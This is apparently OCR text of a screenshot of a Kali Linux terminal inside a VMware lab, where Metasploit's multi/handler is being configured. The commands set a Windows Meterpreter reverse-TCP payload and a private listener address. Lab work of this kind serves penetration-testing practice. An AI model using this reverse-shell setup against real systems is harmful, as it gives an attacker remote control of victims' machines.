 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Debian 10.x 64-bit
Type here to sea...
1 2 3 4
20:53
My Computer
Debian 10.x 64-b
vikramaditya@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload payload/windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.17.128
LHOST => 192.168.17.128
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
20°C Haze
ENG
20:53
22-03-2023
5